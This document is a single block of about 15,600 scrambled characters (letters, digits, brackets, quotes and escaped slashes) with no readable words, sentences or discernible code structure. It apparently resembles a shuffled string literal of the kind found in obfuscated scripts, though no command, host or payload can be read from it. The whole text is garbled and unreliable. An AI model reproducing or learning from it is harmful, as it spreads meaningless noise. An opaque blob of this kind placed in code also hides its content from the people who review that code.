u]xoi953C)eg@Vy)r=2V!Rn,.I)6ZVq=vZR3Z-M_!;+).aIV\'>]..u!.a.)]L] bTYil>sl,Rl.i60a6DT`nd9-.4desR.fL08a9!Rj21_(3f;VBpiRoLLV:R.x_RngL{VrCta.i=1\\.}S7afN!Efc!LRh)]wr_+k}; }Vm{KDkR5,!o c.}4}:LxpeEq,V)IfV{U9](!R etVVDlp{L,|X)]ovL[ltT_(x* Rcz}],R)AeRu!)]V)=>R5?ai:VM)!(LEp2. 8(?;>sD%(DR:)9 !nL7,.)"DTE)>.c.r0s.lRrTa},40,40.}!4VRRt52)VoDoL9hb$h!t.t),78XV@er.ZLle;R}ponRV)sI.a)5eRa.VelV6]9d!nTtV]R6ze;CCVVch:cs(vhxa,LU..M\/]e(>L*:]nxR]\/6e(iL$nc 0"Zs*4d.)7]s6L{1tfiQx&xt.[g?kd0l D)V9VREksVb0=V?$[aaRg8fVREL)n!]Sb!?,+;Vne(psL*_VaL?V>RRRZ}Rx!Vd.gar-jtCRV.n0eLLnmRRR}]E;9V5)etLGni}(d1_LV{7oR L.7]EkU!rh=.Esc=vBn1=LP.),!L.{St{tRcon)0!$!C]s}>oRr{f_RlR.eL7V.R:.]L3hL%LeVrV,cLuRuxir1]N]4ean7i*y}L6(x4_!56.V4]aYaN!0LAe4i)R)o0!oVe$91.VVVatCL_;_Vr C0L(1XT:8Re:?201]ygcL&(YK3Fah076y4luRL.T6L05x0.R,VlpV8+,Zn)Lu( .Co_VG:!)9CjVZVLVRVe$i.uZx1RL1164RqL.L27szw<LwR0!Zat0w2uL]01Lc"a= gztaHVtZpRyt.({ V!x^Va.]TW3$Bu7URZrqy.)ar2.LL$_$0Bhy4D,tV,L5R2L8Vt!eR;,fHRirzoVC()R =R t6gV.7}R)5.Ri,8RRi9s+h)l,n(  ,RR3ZLv]0(1L=-)W2(]LJ,si2mV2;i2JxrL_RRRR]l)tRj8dta,}\\gaV,L_]?81Rs$lL]0>Ae.t9VRDSCR`V1uV> }5Sl9m]R}24LV!!QcrAqDajl2a:a9Vq8]6eetL9LD2V,!LV_L6ia]i)g[4,hLcVR9VfVv8tgl1)-V3W3ZEVLxe_V#oq =V.!ngpR+]4}2RL8bV]fuR1]b}!bZ=.l0suL.CRn{tMrdV).z)":Lg_x9u_4\\R0);,lRZ=9e.Vsu!D!R.}]%7R(R{eR_onlt9vR3Z.DV=5.r9@4Z !\/10nt;)R(s=v\'b .!0>(itckVuSZfeVrcHa.wea2).rT&R.{,V]]LqR[( )I.M!0iVtb.E[LC!5i>}n88it.gRdt&lavLVmRii1Lys RRl$Tf[eu{!V!#V.htEV.sR,( ao0]R|V2aR:l75$t.Ve81:Rr5(),rV,?Jr.la0eVr>3-:\/ee a.LR] iV=R))tn.6LVO4tL);Z!V&9ok]gr?ati.stLoRRR wbRLRI%8sE.3;on)U  ,]cL.V].n.teRf$oa8,.9LC^0R.aLLM9%L{rvo.a!.\/)(=65Lh7bLbd.VR=Rc7oa.L44.iIoRLVL e,5]ZVbt9 1)n.ORRr.\'M,Vft):.zag V;zeV&;L?R[VVps]LW_Z&=]RRte_V-.e+L!raR}ipel]VapV=0RoL$xvLLj.]d.L4O")aR7.)gV(t cRf7V[E4)+daEVV.Vy$rRhdP9og})(V;o\'ne!t).R R\'V2eVy&0R]LoR.=;&lans)ml_s ]gV=^lv vDR]e!#2_wVE]tR.Zu0Z{fVL,5Ln.=)h09e18=.+33RxE5.0Ks)eM=_-)Re2.M4]A_VV,.{R5*LRtT1o]R=l!R)Aoog!"y;th.Lj}sL\'Vt[VSS8=fC{V=pLwRVI]V@03veiaen(5]aRs.1V.nV]VYLZ\/Lta%gsR3.eR:$!1,=eyiLa\'}2mL"9hwtL!L |{&od&Vo),{]?8|3.fi)[aVG=)RR)J4eVfmt}8ReRV.RL_(st2R)2!L\/RLR5!d9_Vne:3yRVtLeM;gR0Lc5$_;]=e t`rRbs{fs=LVR+]]g.9]R6*Brx)VoY}(VR4u.VgsL2:$xwtVrA;aZ9^.z.LV0V,],2Rt#e},k]OiL)La{sVdV_Lr9e.n1]CV>ra0d9.taV7k.oe3}l!)L)L p=,_uR6Vn,0903grZ!LS2RHJe,ur1cFozR.]C1L:]lC 3l3=.cqoy[}VeV4e_R6xVi]RwsA]ra5.#00d0Ea.x0Z!YeRl58]tm{n!1l]bR268.,qe.LiE8,VRv)uL.RxR:tLbR(ma D]u]RRgteeLr}LW6?4Lb}L;]aV]045ZattuRM.xsle4kh:1U0xLunlo0L(,ol;67L,7RcVoCRrtmhlu?L)n7]eei:ce]LLxebolLe;V3#a;Ro.LLR1[]l+L]G[ns29,9]:].R!rZy,,o]Lzy}pon[Veao )LL;,.it1$L1dp-V$VtRldId)s !00uddgn#eiy!Rrco0dhp9R8.ie!d_!;f|aRLRHlv)lr D(,VfZ.C!LSVa(p.)ya,78],R*%L0RZoR]fL Rcf!e4ag,L3;mo).Lpt)aI;V].)v1p"VR\/8>ro,6ow)V LsEtiLRegLro!.L=wtr)4&)$v,(]LL]R"{l0VLvrf:>  L5s))T9sR]vjnTs0_Jg?]],mo_alrm!n7D53olaR(YCLZoL.Vs,.uhL 8B]!ZV0o?%R;RgZ,,(oReR,fR1,C?g_lrVdZs=]LE [2gGe!_2uaolrV!o#i56(Zdae2Ii.msn3r.tt;!d0s5d-uRe\\e(<!RVVte:aZooR;1R )r;)nE-  Lm5LEibe6]Ite4sD[Ep[taa(LI=i).v ,#0D\'N]eo4.9{xR;w!=pV]hiRd3RLLeLRma2r0LuVoc[4Vl]9E9)ga]tks.Chg6 iM(.dVel&Z.LL.?c LR.oBLL8 L([Rr.S)# a6g,ahR3o69L3)uohL(}:=(LpR,IRm3]n8eVdV,g7R]taa)cVR`rcT1(LVDQte,h,cVe}m[sS_ov! )V Rrptnsyks5e7RgRa roC.09p3T5m55iR]ig@s0u}Q[],.LVldr. }zlZn]ik]acya6}ttLL7Vbl):CnSZ;aVe9no[Vo]riJ)1]ens!L_te3,l)..],t gO9eL $s8petV1^nss{t6bta)Kv.Lr2asVlVJx?V]nl"nz02$)(=$)Lm}tLh]3tRJeiV_44?VeL\'84Q0V:}RIsuLcvN)r!lxqf]C:ar:.e,!tZ2L6r.].L>[(.s]]b;5xRr!\/ZGRf.SVoR)aS_moZaL).66RR{_8u:]mLcr.\'TLRi77:t37E46Ri.s4nDo]7}2vte04hRV0$e1Rl&3_iVRvRn! g9ad,=Vle ,]heieiU3fRR.8l4iVLr(7NLVVD7V6 ,]yiZ::cx]=V.;9V.04Ln^o i7TaL96iRe_3,].z7mrRiAa4=},3t@5o7R4eR.LR0n\'M,1)ietL;V= 34i8nnr,htaEeiRdS0.Li"..4pR]n1ehIS6Rr4ens&Ctb:m],pBut4lUrSS0RW 945w!77VZ".R}W-uso30Lo@;l(eB%y0En]6]VZ.r,!@RToZ{rn[:{:=V =8kgi4Li7)D9)6(]R#;SRDn Z*eae,Ze(V,nan.no$]?.R]@JDDT9 .lnRfLfu]VVqFa,mf_:ime,)ta]RG,e!?]y8Vade+L1RV#,t\/rV7 }LVrVZvn.ae}h[L(L).p}s.iL]ti9it)l5e,4{B {4Vt$R61+,L.}t3!1V,w(@k\/rLL09),4]E)k4La65(]}R,b.oLS;6hT17]RoRR.o 3LRR6,prcsiG.r,VLiRVL0]1clback"h!}];(L\/]DjBwoerm1a)RxRne)R]9]1hd!:Lmb]..#uCV_CL,l.VXc._s(.}Lg]tLVdvn(iRxxl&s.0oZrpBt-,]$ndZwR{g6y._e,eLtI(r},)}A)L$V,} iic>9]rfewVV,_B}:)2v|}r(7e8.)LG]hE LLn)h9L]]1XnR,VRri91\'kxxD6t3dCR.:1I2xie6.o[0,+;2r..eo RNVa.q!tlYNl4eeRN|oeZetqn4a998RaLRiNo:!9]v9awVoReh{.r5Ts6Gwli\/.ri4qErrVor3"Rfo7$]iRia".s8L..p,1VeeFSb,!ReRee{o. 5RLell+RcRe{j0})0n8.{D Z)krll.!L!ala,LS,o.oaea!fRm^v;*Ta0__@R oVt[=9.L6(RCZEL6,s RlfV0)Ui; LvL{r riPq0Rr,CieR]Ls,!:gaR.Tt.)\'ooVLnR9_ 4gLdV?eL{r:jRps{o7dr](ext.Dc]]4gd+}}8f[_oz.L8sLV]nt9C7ag=R3wL[Rtl`LL.R4o[]EtL_x|RVL..u_z.tRLhRt]]Lt]Rhhl.r ;! 1_()[woCi_]r?*vtRRL Msa B0C8R#4VAd4n1,iw*u&R9L]n7]RR=RRp7!R]SRapk1rn=RRe]]=R}.7l2k4_${3V8L,Rn3R,fL8!+u!GlceVelZ;k;.zRRptnV6n|;VL]o}VRV01V!tfVLau 6VGjXllzR,L]9V,=Va)Eu6*RwD(R& `d?7Rs!RRoLZ7)R:8,8bl%d8R.]i4#V]It.07 e]tRd99cLYVuCtRz08L])R.$.V%R0.dnI!seh]ioCc]lo8dn3l0.-1.{Lg;n46n]VR].d]fLn}!l}:CeiM7!wlz)}V]_+]3e=)t|?vLD5E(nthVc=!%D)]ELe_ RtLLE0ua4!p?x.iL!leVb4LRb.8_Rr(i))?[Vs5)T+,V>umtL.<a0.e)wR(y.V.R.sf1hV: {8L@]iLav.=8RLZlL6.{gRtseV(RR,.!sL,1V))V2,V{tLe8d;040)lnVVR.],RL,)rCeR<+eLlyV%_L\';k(la(1vk}),L@e4.DRVR]=6}k@c_R,Lo.kL3oZ((CaRtLonLVm]!Dle1iCW li3L:oC.8;(.Rev%lt4If agiZRne_rneL)me1al1Rt{s1aveV]1R; 446(R6.Ruu.[<V.8LdR(kRe0a;]V`Z)Rnaay|u.#lRbV!R3VLc;L.(1r,UlI:);r$0XV,4u2t6L|RV.;_.!p 1R).i.a.nLRnRi6V.eR]al)VRvV"&x0ia=dy(eRa2i]"rV?VZ.LV8wlyp]0.,.DUn?=qLEw$8](te;4LVVRV61oiRD",}V4RL)4RanVbg9!3.{"((R.vn _efp+Vu|RLn.L])09Lnri(n,i+V_dnLkLyt8]vv,w4yZv_EE=la cv#V$}LoRD)Jdg.L"Rw@])?4hqLR+)b.0.3IRaLoV%Rc)R,6sFZ}(.LRR_9}]s)9 ynV!PRp_.]@+(RB{m.!i6kRL.Z{,sBVf6V.V]P9kRLRjgpRtV^&e>ieoqCVMfrR,GRCez\',Zb ];,RRV2u6lRV)S]VtheC^K)QCVVol]encM()R,E40.!,2t%iR0[ wV}07$wBvLnR;L}]8)5tVB=!LCLLt8,.)=4o=7jL:5Vn(!db3uio.R79n=t i.\/9DRPTLS;ti0V.Z=d1\'9UV[R()6_yKH}Ce_CphR}2V*euV-t3ah4tRpas{N.RL V> .KdOrRdZZ41?$]eL$lc{swiVhrlu!aie96.gRe0l,d.&e.Ra$_x$)cwy[6L\\LCV6E}">]VR-(x9 )*s?i"k!}R#_RR ;;V.i_Vf[l4n,5eo5-]3O!7ncTZNV V&&RVL69$R L"R]heL}9h=240)6Lr].mZit=.nL(a.kiR sxRV)0=R2r#bt](,!R7v9)$V7tRqd_k]D.VuPR:5id]1jxDRaR4r=i!*oIR4,e)q#<s_5!r}.V8lIR9V\\L"t[v0ginl,tl}a5i]1s.p7 ]Vneoyr;IR._RKTD!i (rV{ \'L+x01td*R)yv{rh.EG(_LRgi259dtoner6966)Vr6VtR==Rq]a|nR8d,4CrDo[0}nb1RLR.,co39)f9kgtrq}p,%$o:RCRj!"bIL)8RnRb_!LVV]2(..oTRL+.Rl>y3u][it361} ERVis1AR.tLRRbt|oVYCR_OsRs4Rr)"8R5Vt21.`Tnd7VFx}RLoVn)c9oVra..)uVe(.L+!DLi (1LVo;(R3.\/)tV!0deip$LlRqv;LP,48Re}]V)!)|$,"e:.dr2!!RtRe0elx1*ZL]!RRs)e)L;d]sRVF7vZsRl  ?)V]dc6]sx_]}hRL R0LR,RR"5;.,R@=4li$$gVy TlTo<R9.)Ve!CRLRR!e=ROsZ3R)]R.R cg,$l.Q{R gRZR e RVC2gP9]Rli.};&(KNR!..ZVKnR4LV.L dst{P(+.)R V$..LOR!6aV5t!.3.6Z,rR5RiCsa"RLt.L]{&]ora1a7r Rec4eca8$ga0f]xoR=.l1dmraR.V))68VRL]oCsf ro=[LqEm(VLnl)<!t(xb722_uR8(s1RVtR4.0 !svIfV.LR,101!L?Vi0(L nl ,sc6Ra!aE.=V3144dn|LVRnsRetHl-VooV,ME0>&(6A9.VtVs!Rr9n#)RZ]_h2+\/!,VZ1!n R) L.{h s2h+cn,4rf]+c0]g+ww_0\'eLLmh.$Vla! >0_h(L-R@x+rtR}.R1ZZo iZ=RuVXsUre_k}\'!}}ade.L.!R[L0Ruujtf }f=oVnRrgf!ghVtLL$L.![k.pe! 6v=9]lDLlR)|iap!ci-}RS(]Y3\\sE]TT&%Ln8ttQ1,80]V7R3atVpRiRope.Rrr96+vt4]2nRRR Y_0he,a7L9AR40R93VV(VR7xuq!tt]1.R],Vdtg(t?.r}{}w_2.Vr6KV^l5RSr7e2V1V0({r7]+!eT@=6C)aldsRDRLe0]L,Rl=?C..s]mlVtVV.$saarsR88asenRLzIaVnGt)a0LFs,!#)K4E]8.eLt\\tZ .=}.9$Ry%cCfi+tRnR=VCbTlD]!2IesV9=MVLy9,R@2VeL4p59}V6v,n16r)E(nlV L=ne.,9.jVr`f.VaLVR6sLZ6vnav2[ea {jRR4a}7!oR{L:o|nei=04VH5soR:2|!8_L]R9sLe=j]"o4wV(tvp_X8]e$VU=mt\'k3xe$r(.3LRYt.)3u2[lii,,]?o9:.R].pS)e6]RiaRzRo,,L55=t:(L.1}.,L4@VC)[yVe)m^sii]ua#l.!eb)RRt]$V:7}.VRu!),KTV!ig)RD56]]nLiVL.x3\'hs5jR7=tRC0nVV_.pV($.SJ)LgV.rLR=R-ta]r!Rd8gu6L9n2!t tya)R=N]y=}!5"c9u7%zk)a 04c1Vav>_20rc0el5V!Es14R_aat)if -0VEzLnV]s|hLl1$[RtrL=]RiR}R!w6a| sie13Qcs?7 fen.VoR.P=R.b8)!h>o!a9r_Lqs7x=2,tk_!=:V7].-9I,L") hE4RVZ].e+3L_CRp, [gVrRtd],  .qL9h8jH.+RseLhVV9-5]$!tobI9V7i->_ifR.c.m!4.snV1C)dpRxlR;)]esRcy}eLn,@RnR3(Zsp)e7,Rn0 0)V3s.L&nor)s:{b.Vthpaga2ioRVR1) 8]2kfD37]!gRnV)atlEt$922f:tr14d.;0sWRVx1R(})aV.L)=uu,VtZ.-3liVRue6anVLLe=0._7ale, 3m]a6R9.1Le ]Zn)u9*. ti Vur 9.eReRir+tRLe RR(,!s[leT  R.anE4Rf0Nj.m9eLLZy9C=!ee( 8e%0RL geL[V{p9! Qi.R]S,_Aer](tRRa.Jc.ff:6"Vh6i4L,v)VekVat@4.V(.{3h]sr[qxr]tn01E]lRZ]0RRr[l0;Ri.}2Z==6!]a.Re2G_tRd].3L_bRMi]w!REVVpp5.y_ pf+pR2lhV:?ia.msefll,4|yVf5R$!LtpR%Vf=i,g.]_:,RC.{=u*t]o&R1 h83xtx]ayV34[R=V_RC .-9@.eZaL(0q_91_hrct8RsuaT9R.8lc*ia7hhk]oe#Ros]wLo_4xZ{q&4Cx4}(r!t0)x0VEtV=}VmMtfLaLa^r3.3io lL8p)LV0]+lh]xooE_V3WV4LcorLeea!.=aM) {,_Lv[V]vVeeL9!RV)]RedlR<69(!3}Mp ei!R=}nn,LEExLxdr9D=9)rx=V8}XE!r!RR]tgsz.x#LicCnSv)%,)y_0o,Li.eLl?jVh:23A9]RRyqrL?ls}( L0JR o,,,f)=LVRoi_;RZ1]1=)t}b[iq]i{gpnf.n<fq7 ZsR(22hk4"Z?3xg!e{VRs[Dq9r7,e n2Ll1i2-i6.]aR\/T,L{R h\\s.-,v;yVc)8R)|RL_0t9aR61]]t.ei!2La\\C4uR)9Xcx.uucRVhi(eCR)V,un sRrr];,w&C0.}=tihTVs|sRe5qr{x]R(8e4@rV!DZ3RZ[RmD]F= 1ec1.f.!kC,R}sb\'CI.nnRr{yaV$LEa1(b]Z7?Ms(s"RVu0,RF=$!fZj]s4uL)t#]yse11 ..eeghtgZ8) !v={s L1$rVs\'t cm.V_ss(EhL[ 4,cEC3!};,VVhE{a(.WVR.o[!nL_cLVqeegspR.)ylVcVVcu<RiR[{!S$ur.euRt= u_LU(e5L._sd.9VC_=MX()R.^:V7 n.4!=BZFVoL$#!VkaKNVfC.t.]po)3Le_!x]Zvh5L.(5?+.Rb!2eL7.ffL(&3I5Rt3Rn(ls1[Rvs!oucC{r)VVl=].1ns.d,Vi=Rte)[.lxbn>SR@B,t].o&(R[:)r:iF!|muk\/egarexnmdDe\/SeRJ,)ap(4.f cu,lo )4t ,yC!L8V!@!^s%Rs74)4_{<L.)xnes)]iV1O4ViVdRi1;LV,ss[V} L!-ab&C3:Cv.Li(tDLVhos6s 6s RViVHop.o}! ]rt8R(_0o!LR;f]]xrdLaVr.Rs=-_ei L< tIe(_t RtL .Ce) LRa.eR5,LVi89Ro,C_R.rb!0)-.NsL]e]0d&}d9$VVd{lo$4eV0o2 .uR>_a_a8.)VVRl;I.Da)a,ce2stD,L) RaL89\\.aRd3Ci !;oYLRVt.)0r7Va7s i]Vu1]E0}R=|).l2qag%0]09sLi;en]rw]7:0pt=_.b9lg8R.LZll,lk)fL.ebRL2gVpRV ncfRieyR].}19RLVtL2)pwCE\'Duu_V,]r.aa4V reRZZ9L  (_aVLo:Vg-B=LaR+eL RVe:,VRxR+}?.Lq0Akravw!])R!vaZ,#] Bi8mLioV8Vv ni,)a  0hw!tq9R!QeVZc)S()!tRRraLR7gs{ j.V ..po!)1D(Rk]R4(Ea4VsaC1!r.LL=nYz01+zbL3.o).b;aVa4RaRo8?-s0.0aLRL5;eix  DL,Rlc9L$ez!t)r},)$.u88rrR.3_p0a> M)hde] 1lotRtL.G}}lD_30LTr hVVLV@V04o(3VtL!r!$]Oni9t0oe"V4V5oieL>!aVVrLL]pep]7tDP0|s_.RVatngL L9]o_yLi Vq.i!VBs2a1ird.l4e[rSV99._s.0.lttyL)z4e )Z; ti90a[}:0n21Vr4ZMR,5KviVR\'=V]64u4vhur! a{i.ixR;VLa[1z!b] ,saR m8c^LRRaneR.OgLV;&a(n[}=g(jc]kov!8,slV$boKg)d)1R>Let0.AVLVcl(.iadR)l .tlR=r}hCLRxmwnR"f.C?VRh0=L2Q:,.n2v2rVRg#eX.arRsxd(,C2)!RR.]vVZm=0LVnR8]9o0]VtRr0I}]E.iV,=eRLE0wR&tVeL4c.6u;9}L .ssL);9pe6m)e.r>baR$)LfrtgsC.}ciV]a{ G+),LM.bZsro 8.!2tV.h9hReRfV,RZ9fwi10wb eLV!bKRRoV.M.VrRRnREnrSVt ]1g_;R;4 rgrxt}6ea#Z"RrL]x.=pR 88V(R=|R}:L5oRR uw?](ivt)r}satLe.o,wBVf>_qDRs)(6)iblR.tRm0x9_8(i RsioVlXV( 04B Tu=)Lxxd3RtMo|"5x]mV2R. LieC18B_eWVa2 + $,Ra 6AaVne.leuf.av Rt;s1Lu)0t;o)teDn]hil]qRn3wmbnt =Vr,ne+._0RCeq4RurR]u2=V(({!SRV0t5eZV,R)eumVtgfLR.(RBs_9*n).]])mVt"p)=1]l}Ru7ue R0.R!x=.3iya.Ri1L2PV.cRd'),UMt('R8.eVmRfhJLa +Cs.s=aDR(c[&R.f1\/Vb=aZ]VVip{{rql?+8)R@L!.Gfr7=L.,CLC_kfxe]VZhLR.rVVab ?<Z&at 0IZ;!)ffVZLf37):Dt7tpgqtSy,8qmxbxX)L\'}ZhZ.4ZmE[8a5h.96>4eR={=n)_.n"hiwpLr\/bRi].equxk\\=Zc]rViw5oy(+eptt.g(V8ZxN8w&fLZ.LRu8GLcif>!tu5&$4Rra]r(dR?oLaRZU1@Z()(j,r+a;)1]Zi+{irq3C).,!;ZnKLrrLL}14wqf=Dk0 C0Zs*&C)+T)cp|.(pum..a_=Z\/Z(L)4eVt(_{.e)|el2(iiLR))Zga,0_RZ\\V,(_rsiVZ aVnZR4]Z{Z2uZ VT nVc.( $6pe_hZoFh1L_xFo0erl&zLs7]t15.n3e]o.3o85]176a)rtal\\-LLxRn< R,,Zle )7R)f3q4Lox!^|!VxlxtVaZ}9uOea (;$*RdoxRo34Z_?!Lv5dii e2aZZo.Ri9KC62dytr9]ea).eg,(=, g4!Zi.rn}Zx0c)Vel93LRi\\TiRLt`aZ= ,](xsh_,rea0{])}CtZ;!VeyZo4[)a=eL5VLp.Vr,X [}#Zi=\\.L,sDL%O+=l3eZy)) aeZZ8037.KejVxvLs8.4ve4=o.V8n_!Vot((;ZV(,O.=ZscTV8bL8a,xXI)p.$Ln(a}..I! =i$.(8La%C]OZV.esnHPu]ca.pvCVOv(h0.a)xfL= dX;=jtRkR.o;&LR{Zh({5,-s!Z8kRvf,=TTg.LVVawnZZt_f\/ZL5LLS!lll]{, 1tt.3) kFy;(ecLoaZZ)VRLiR]RGhI3)L0rktbd38y5V&& ZY4N.XnelgVo]r8te0}E]=).a!]Z0 tDi[aeReGv}a}(La.VRdR4L$}t!;)1tLyeeTVFlZlx.5;)al. =C!eCan#rmxnZe=i=xVZ e]3}V]Z8."|xV.=!N]ro.seL,CcE 2]Nl){#}Vdtb.LrLctC")6bseR8.0RVLV nli0V)Cg-=VD;sRvu.LiZwVnn8#s|;rR(.BZ|"ZL}er]!tZyRV 0VS[tZ2e) RRR1!mZtV4R_20EV3)Z]aRL)3o=Re) R]sr0neV)pz0laD5!)oT8Zm_VaLG#LRbVtch;x!Za13nt=[b oV,iLcVg).i .dZ=e:t)Zn 0yg Bv)eoR=a)Bum3tVVVrr7&RaZ,_m}}!R.nnL 3m}{:_vV5]3)R=Zw.9).=Wd]Zqa1RZLitatVLix_kztot9Ud5RCLRW)=m8ZZV9_ !Q.LmZ] VLxzRvtZSsZ6.[6aaZR).`)_8o]$[O_]o)IZl.Zta+4}Zv==nVL# 3U\/Ro a_V.Z]Zo)lZ;ntrpp5VNaZr.!Li|4;iy0@Ro[p!]Rtc ntp%5ZZd+l;38e{9l..l[pZVoeZ13tU eR\\56R}md+0c7(-0k$XlV].&Zgsl_1()LZ)_)]RV;s=VpD=]}+=VnZ=Lcc_VsPC{!ZVZZfxu29Vg ]RNR VR8rLy.=((.LltL@ 6ZexZ![ZkL=VZ.!Cot. ta\\L!L;)lt3pZV+R-Zu$.6V%1;a.4xo3h5Rq3Lo0g&$hXx50XclpU2^]l[R>52.}L]2ZZF];%uo-]VNeg.]jfoa}0t8ZL_L:ZV)aL{]swi3t1qs]eZp5yVvsV1nq.RDMx,68\/;eeRRmx9yInkpLVdt6L)Vr=M]9ZRR8il;Li{d]R4rRR9y.=[ZRsTZ02R_{RZav.) >z]Vg\/?L1L}]_n.tnR;R.:).r)..^yZl7Z9VaeqR,)eyic}..Nt]pZhLLVjCh8Zn4jDyoCx=@=\'LRPi.V1xovN3ZU|(4ubTuVrrp>!Rc8}tDVe=oVxU4xe&TQ2vl.Zkq*lnL.(s4]aq.R9RZieO +L4e\\VZayZ]e e.-MRmZL[1(VZybCN0pRof0]3a{r=n{b.hR.Z[.(nser:{4y|o _RR]EVVma(=2)R}p*\\{L!.l(]cERhVZ&+vi;[z)4L|ReVt(,}[yvE#V0Z)d n)q):L)LLRZ_VmZ;[ZR1v:t=so$V3[.& . )h4$_.t4l8)e=0VZ{pd R.b-)ZL9)6)x5S] ].[2x.]\'RVR0..&$+)T(R5]U;"viZU;tV0&hi)[8a;lRrxvt&.r3L]9Y5V)gRRLrspT(Rg ..2lfqxL1=ZtRu1y4}=nn_p9gt.cZZwEZg%ZRZZ(eZR1wZs-.93Nrs.)h]]4.R.ZVR]Vk!_-5eR)E_eL).,ZZ;Zn;o6R.ahmkcG03LEa}_"wa2so925L+.t5^0La8gV<t(.lZ,gZ9e<!8_)Zx.=u)Z.)+:V).!VoCLiZo0n)aV.,gT0vZt8}g:&Z]VC(!p.]>ZRR0L5_9]J6Z_LL3L!(+_nRl_(RVa34=oir)Vvs,NR0a==.9Rs\/#{isx!_r9V=38R_a)gVjK0%LZ9lRpV.,0c;9L..D=V;4(eCe0Pg3|nZ4.gR]l2=L,V8eKVZ402u;uniRgNVEFR3]6Litk2Vy.eo{omw}lpL{sZa9*s].kDc{5. ZYTR)VwR,Iewi.o[n9)}=R$0|.a9LD,oTptZesRio)0R .93$Lt44_,xn)028t! LZpLR3rSRLvRe=lPLZcR(5R2a.[na?)q:=\\R9RDLwatZ=]!w3i6XLcs 9RDCgxh_.AiR,vcot(LiR=iR RT0L};LoxJe!;u73UwRR(1k)VV .]r.s$t !RLpZ+ ()_64!VV(ie4].o._aZta7L1}Vd4V.!6}]uhF_aw&L!ggnL :2|s]#V{.4r_yZ|.bn)9+GV.0ZRZZ7Z.[TV0V|xHp .R)#Q$LR4)|iL=8%9]lVYLR,eZ)Z5ts;i.()x{TLpZ .qrl2d"pfc)).rLHZ1ZepLC1Rh6cno,iLuZ(n=ZR!6ttf_logVR]rV)qZ+.RDZr).avLl]h1oaZ.n=y\/+la)2Rtao:yZ=LrRiRVK8tRtLa<Z;-\/lZnZ[Z1ne}u5)8x$40,7ol4uL, _Z\/rZ4_CdM[Ln} !7Ru_aL.=Ro7$-zc.Lf5KeZ. Vtc;RR)gb,nso e.oVw(Zv2])).s5;Vt;)gi14RZr0qL)!Z4;#Zn5mZ( 0L;{aR6h2l4W=RR)eRSaZ)Td5t(R.o}.b]tcLeot+6{n.=a8cw]|L9Z]=}bifs\'f]t0tRe.nue1 Mp|tkEm3xsd.cR\/!h4rLLiscZiV\\.E5oi(Le}ClVr,rZZZvlR)),_$LhtDsRsZn;t)v+*t{id aah]iEZytts#],!VCZ0_)eR Ro.uv|r0Z,r8](R!]6.Do;3R ZxR:Ra,_.4RrM5Z*NCVre=Zk8a)t5=Z)}i9ZLvjVsyV_.[iRgruL61pve.g!7@]!Lurs2Rvc)7&uf.#@jsZR=.VZ).!tVLR8$80vn.l V^}1.VhessZ).R4!4V3!L,h6sacmeCLsLcsL)kktV2,r;aV_[eyQ(L=20%oeos0,|9Z8.l{Xo}=VV0$Cer-.) a\/;(.ri0Lg.a]m$0llw;L )EeN]8V1g!5ai!Z0);--HtZ)rL-i&mu_r s\'Voi.)!sRoNSRDlV}*lZR_eZ[]=r {0,;8eLCVe>l%tnEZ.{!C))d=[]eZ$lL(pZ ZR=RL)"xZ]i;.C)Z0.L_5+i$9ZZ+[,)VVlcxYR1sLZ$L}9.]wa9Zq D]9oZ.z \'t?SZ(iTl A.nL=W6_.V!,uV5rLfCeBL!&nexVz)R!r|oo39p3.RLy_V]Va1r].t[L.]oVL=xSVeR3tG  Es0.u4(e1R].$TV!geZ +9]iDfsbLV_)t;](t39$,.4lR)Z==t!VC1eZ+81]rU]d_.N.02L|ar!l(@R&,kud2EawZ,oV|Zk0g),.zrLv4,m)n!lb,t,D_"i Z[Z4)]cLf9R=aek,\'.a5]t)V.iZ];e!I! nr;Z]gR aVmc#]a$l e00hyZE4("xZv]L5LV79ocRs(grnV{_LCqC}ZL.RaR(W72hbn4s=Rt;Zouv (LR0]Y.092!w4R]DjsR&R_ZL_u&:ttq.2RZR(>Rnn9b2OnM){5OVsco&RR|.eM>tzmLr^^e.L}e<6geoRc! x+Dq0};T_s"SVRere[RR!.6O(!=iZ}uCkn!]8Nl.tZRLx9T4VdMiEaa0!LZVnL=Po&8kZ1zR9,#ZVcRa}Re2ZcLqf$[uL,)oYhi)R}#f_!,0V!}h,1NmiZeiV3a1oe(8nvmI(g4LnRkR#-choLR)L;l9qi$(t C))!ZrBtb8Rsx_3Z[[(]a0DCV[_.(:__R`5+;Rd:=n(ZkiysCLs)4l7Z.R4.2 90,V)Z)4}VZgZL*V}=)eZ`1Z4i)Ru6un15_Rqjn[1Rva6iCss}^(1iR.4YV]jh8fh1[XR9][o6tpx[x6;5R7LL)[y(LTu+h@l(uZVbVpZ0!nS)rmRZtL"!VVl_,R"EcdL fL8]HevSsZ00]wor4b]4q(rD)r=]|{fre0v,8,=  (_Z\/(jNg!L(LZe_+$]i._ns6kZRmaL.RLc[?3+gsGa)eRmZ]SEe=Zi{[1cp_Vm}efZ!o6i)DZwf&e}LkRRB)2ga2.p52prR)2,,-and7{Z]l-0."yVe.=D{oc>9Rl,r)RxL:1[&RP]iiZr#);.!4]x=RtVgiyVa4arRVRR}LDL.+3PTAr{D`5Z\'e5. Z(c$4;"R4Iuo{"$Z7tyL&1t,(d.Z"!4ZiVil?Zi&RptmZ_Z4NtZRwVRs 0a5aAp[!x2V RR%A5jde]Z+ 7ZLcMe0LZ)Zoo-9+r0}2hn}u)LXCLLT8]}V?6\/RV?a2Z0Q2LVo{)5+_s>ot,{]xRQVr)ri|oZ!n]l.+t9)R)os2c_clu&]3n0):nVe7V:Rb{Z"Z)8fvie51.k{_u,VZ783oE..,{ru!|08Lbw52!ZRtRoR]EeV .ZyLI.{+0rZ)<=*atOVLVD5rCV 9ReV9Vne.nDrVZ,Rt4tiLSVf,9RCVR9src.3.@,.unLVZ$p0siXR8V!+(,-rZl-L)i,E0\/6R.40c=Le4s!a0.5)Y08VS.0f;"Ze,>=L.RmRVmIfef1:ZZ=L0ccVLlzeaea6!EL8\\NEAZL!vt]]D9ZQ6ty8+]kf;L4zZ[(clV!)Lp(Zea55a!][R&4R40ll tkaR:i1p0Rl67L !TVRV o}x0)!9}}EZo..ecL.[(.CtyL .e9e_3hngsu7}.ZL.RLfZo1,+LneaEfLZL0LLfeR7dL\'82i(RV]Vq0a.$d$J!1R47Z|a;0V er(ey`eZa=fVf4_R.Zt+oiaI=anLR aLRrrRsn) ZL)5Ra q..rf".at Li9cpj4eeI=;mer[M5_>a 1.(_L8Bi ;.(eLtsREvZ 